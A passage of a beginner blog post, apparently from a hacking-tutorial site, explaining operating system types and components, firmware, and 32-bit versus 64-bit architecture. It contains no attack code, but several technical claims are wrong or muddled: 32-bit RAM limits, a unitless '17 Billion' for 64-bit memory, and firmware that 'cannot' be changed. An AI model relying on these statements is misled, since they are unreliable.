are -</i><span style="letter-spacing: 0.1px;"> Military software systems, Space software systems</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><b style="letter-spacing: 0.1px;"><i>Distributed operating system :</i></b><span style="letter-spacing: 0.1px;"> In this operating system more than one processor is used and by this type of operating system a time taking task can be accomplished in short time with the help of multi process power to a single computer this is how a distributed operating system works by providing the fastest and reliable speed and support.</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><b style="letter-spacing: 0.1px;"><i>Network operating system :</i></b><span style="letter-spacing: 0.1px;"> a network operating system runs on the huge servers where this operating system can provide the features to access and manage the data like user, groups, application, and other networking related tasks and all.</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><b style="letter-spacing: 0.1px;"><i>Mobile operating system :</i></b><span style="letter-spacing: 0.1px;"> Mobile operating system are the operating systems which are used in smartphones and smart wears and these operating system are used a lot in this generation and not only using for commercial tasks and personal work in these mobile operating systems we can even tune them to work beyond their limits like for Hacking and accessing the core usage of every operating systems.</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><i style="letter-spacing: 0.1px;">Example for these operating systems -  </i></div></span><ins class="adsbygoogle" data-ad-client="ca-pub-1202847294643001" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1376580836" style="display: block; text-align: center;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div></span><h3 style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><b>How is operating system is made of?</b></span></span></h3><span style="font-family: arial;"><div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYINoX9UOvymGeXeyluk4aUBxRkOretVJje2GoGS49VJ7YVyPOTT84Qb4kzdLr9mvj9OtaZKYZFlv1tEJ6IGXvEbEOqQQ9rGtwnqma6VTAi_7eZxkSOmY3672QhGu4kwKteYaMc4ngINbnLcmT-4FEZvKV5r1r8FIW_8WIpVPn30KTlncATnyVA--6/s622/function%20settings%20image.png" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="326" data-original-width="622" height="168" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYINoX9UOvymGeXeyluk4aUBxRkOretVJje2GoGS49VJ7YVyPOTT84Qb4kzdLr9mvj9OtaZKYZFlv1tEJ6IGXvEbEOqQQ9rGtwnqma6VTAi_7eZxkSOmY3672QhGu4kwKteYaMc4ngINbnLcmT-4FEZvKV5r1r8FIW_8WIpVPn30KTlncATnyVA--6/s320-rw/function%20settings%20image.png" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><i><span style="color: #444444; font-size: x-small;"><b>Functioning of opertaing system</b></span></i></td></tr></tbody></table><span style="font-family: arial;"><div style="text-align: justify;"><br /></div></span></div><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><i style="letter-spacing: 0.1px;">Every operating system consists of main things like we listed below.</i></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">1. Process management</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">2. Memory management</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">3. File management</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">4. Device management</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">5. I/O management</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">6. Secondary storage management</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">7. Security</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">8. Command interpretation</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">9. Networking</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">10. Communication management</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">11. Job managing</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">These all things are the small parts which make a full functional operating system. You can do a lot with operating systems once you know how a operating system works and what are its weakness and strengths.</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;"> </span></div></span><span style="background-color: white;"><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Sup... This looks good right if you want to learn more about these each modules of operating systems let me know i will try to provide a new article explaining about these modules and for now I'm just mentioning them.</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div></span><h3 style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">What is Firmware and Operating system?</span></span></h3><span style="font-family: arial;"><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">As, earlier i explained what is operating system and how it's important for a computer to run and what are its types and etc.. Now lets let me explain about firmware. Firmware is kind of program that is embedded on a chip in the specific hardware device which controls that device. In firmware is like prebuilt code which is encoded and you cannot change it for example the IC in motherboard is important to make a computer functional if suppose you change something in IC the whole motherboard can burn like chaos, so don't mess up with firmware And this firmware is stored in permanent device which we call non volatile memory.</span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div></span><h3 style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><b>What is 32Bit and 64Bit In operating system?</b></span></span></h3><span style="font-family: arial;"><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">We can call these 32 and 64 as architecture types now firstly let's talk about 32-Bit Architecture this 32-Bit type supports same type of data that is 32-Bit to process simultaneously. And this 32-Bit needs both CPU and Operating systems 32-Bit as well. This 32-Bit system can only 3.0 type of ram support</span></div></span><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">and more than 3 GB cannot be supported. </span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><div style="text-align: justify;"><span style="letter-spacing: 0.1px;">Now let's talk about 64-Bit this sounds bigger right, Now let me explain about this in this type the 64 Bit data processing allows data of 64 Bit to process simultaneously.  And the 64-Bit type operating system needs the CPU and Operating system same as 64-Bit support and memory support for the 64-Bit is 17 Billion of Ram. </span></div></span><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div></span><h3 style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">What's next and how to learn more?</span></span></h3><span style="font-family: arial;"><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></div><span style="background-color: white;"><div style="text-align: justify;"><span style="color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;">Well, in this post we had learnt a lot about Operating system and their uses and next will learn about the hardware and kernels and how they are important for us and recently i uploaded the post about the kali linux for hacking part 1 make sure to check it out and on upcoming tutorial I will share article about kernels and hardware. Thanks for reading have a good day geek.</span></div></span></span><div style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></span></div><div style="text-align: justify;"><span style="font-family: arial;"><span style="background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;"><br /></span></span><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-1202847294643001" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1376580836" style="display: block; text-align: center;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
(function() {var jumlah = 4;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'gourabdesignmultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//]]>
</script>
<script src='/feeds/posts/default/-/android and pc?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/black hat?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/ethical hacking?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/latest?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/trending tricks?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//<![CDATA[
(function gourabdesignmultiRelated() {var text = 'Also read :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.gourabdesignmultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
</div>
</div>
</div>
</article>
<div class='pFoot'>
<div id='pager'>
<div class='aChp loading show-if-js' data-loading='Loading&hellip;' data-newer='https://www.noob-hackers.com/2022/10/kernel-and-their-types.html' data-older='https://www.noob-hackers.com/2022/10/kali-linux-hacking-tutorials.html'>
</div>
<noscript>
<div class='aChp'>
<a aria-label='Previous' class='o' href='https://www.noob-hackers.com/2022/10/kali-linux-hacking-tutorials.html' rel='previous'>
<div class='b' data-text='Previous'></div>
</a>
<a aria-label='Next' class='n' href='https://www.noob-hackers.com/2022/10/kernel-and-their-types.html' rel='next'>
<div class='b' data-text='Next'></div>
</a>
</div>
</noscript>
</div>
<div class='lbHt' id='tags'>
<input class='hI' hidden='' id='forHashtags' type='checkbox'/>
<div class='hL'>
<a aria-label='android and pc' class='s' href='https://www.noob-hackers.com/search/label/android%20and%20pc'>
</a>
<a aria-label='black hat' class='s' href='https://www.noob-hackers.com/search/label/black%20hat'>
</a>
<a aria-label='ethical hacking' class='s' href='https://www.noob-hackers.com/search/label/ethical%20hacking'>
</a>
<a aria-label='latest' href='https://www.noob-hackers.com/search/label/latest'>
</a>
<a aria-label='trending tricks' href='https://www.noob-hackers.com/search/label/trending%20tricks'>
</a>
<label aria-label='Show more' class='s' data-hide='Show less' data-show='+2 More&hellip;' for='forHashtags' role='button'></label>
</div>
</div>
<div id='share'>
<div class='pSh'>
<div class='pShc' data-text='Share:'>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='noopener noreferrer' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
</a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
<a aria-label='X / Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 512 512'><path d='M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z'></path></svg>
</a>
<label aria-label='Share to other apps' for='forShare' role='button'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
</div>
<input class='shIn fixI' hidden='' id='forShare' type='checkbox'/>
<div class='shBr fixL'>
<div class='shBri fixLi'>
<div class='shBrs fixLs'>
<div class='shH fixH fixT' data-text='Share to other apps'>
<label aria-label='Close' class='c' for='forShare' role='button'>
<svg class='line' viewBox='0 0 24 24'><path d='M19.0005 4.99988L5.00049 18.9999M5.00049 4.99988L19.0005 18.9999'></path></svg>
</label>
</div>
<div class='shC fixC'>
<div class='shP'>
<div class='pThmb'>
<div class='thmb'>
<img alt='what is operating system ' class='lazyload show-if-js imgThm lblr' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/w200-h200-p-k-no-nu/What%20is%20operating%20system%20and%20its%20types.jpg' height='200' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/w35-h35-p-k-no-nu/What%20is%20operating%20system%20and%20its%20types.jpg' width='200'>
</img>
<noscript>
<img alt='what is operating system ' class='imgThm lblr' height='200' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/w200-h200-p-k-no-nu/What%20is%20operating%20system%20and%20its%20types.jpg' width='200'>
</img>
</noscript>
</div>
</div>
<div class='shPc'>
<div class='shPt' data-text='what is operating system '></div>
<div class='shPl' data-text='android and pc'></div>
</div>
</div>
<div class='shL'>
<div data-text='Facebook'>
<a aria-label='Facebook' href='https://www.facebook.com/sharer.php?u=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
</a>
</div>
<div data-text='WhatsApp'>
<a aria-label='Whatsapp' href='https://api.whatsapp.com/send?text=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
</div>
<div data-text='X / Twitter'>
<a aria-label='X / Twitter' href='https://twitter.com/share?url=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 512 512'><path d='M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z'></path></svg>
</a>
</div>
<div data-text='Telegram'>
<a aria-label='Telegram' href='https://t.me/share/url?url=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M56.4,8.2l-51.2,20c-1.7,0.6-1.6,3,0.1,3.5l9.7,2.9c2.1,0.6,3.8,2.2,4.4,4.3l3.8,12.1c0.5,1.6,2.5,2.1,3.7,0.9 l5.2-5.3c0.9-0.9,2.2-1,3.2-0.3l11.5,8.4c1.6,1.2,3.9,0.3,4.3-1.7l8.7-41.8C60.4,9.1,58.4,7.4,56.4,8.2z M50,17.4L29.4,35.6 c-1.1,1-1.9,2.4-2,3.9c-0.2,1.5-2.3,1.7-2.8,0.3l-0.9-3c-0.7-2.2,0.2-4.5,2.1-5.7l23.5-14.6C49.9,16.1,50.5,16.9,50,17.4z'></path></svg>
</a>
</div>
<div data-text='Pinterest'>
<a aria-label='Pinterest' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/w1280/What%2520is%2520operating%2520system%2520and%2520its%2520types.jpg&url=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
</div>
<div data-text='LinkedIn'>
<a aria-label='Linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M8,54.7C8,55.4,8.6,56,9.3,56h9.3c0.7,0,1.3-0.6,1.3-1.3V23.9c0-0.7-0.6-1.3-1.3-1.3H9.3 c-0.7,0-1.3,0.6-1.3,1.3V54.7z'></path><path d='M46.6,22.3c-4.5,0-7.7,1.8-9.4,3.7c-0.4,0.4-1.1,0.1-1.1-0.5l0-1.6c0-0.7-0.6-1.3-1.3-1.3h-9.4 c-0.7,0-1.3,0.6-1.3,1.3c0.1,5.7,0,25.4,0,30.7c0,0.7,0.6,1.3,1.3,1.3h9.5c0.7,0,1.3-0.6,1.3-1.3V37.9c0-1,0-2,0.3-2.7 c0.8-2,2.6-4.1,5.7-4.1c4.1,0,6,3.1,6,7.6v15.9c0,0.7,0.6,1.3,1.3,1.3h9.3c0.7,0,1.3-0.6,1.3-1.3V37.4C60,27.1,54.1,22.3,46.6,22.3 z'></path><path d='M13.9,18.9L13.9,18.9c3.8,0,6.1-2.4,6.1-5.4C19.9,10.3,17.7,8,14,8c-3.7,0-6,2.3-6,5.4 C8,16.5,10.3,18.9,13.9,18.9z'></path></svg>
</a>
</div>
<div data-text='Line'>
<a aria-label='Line' href='https://timeline.line.me/social-plugin/share?url=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='noopener' target='_blank'>
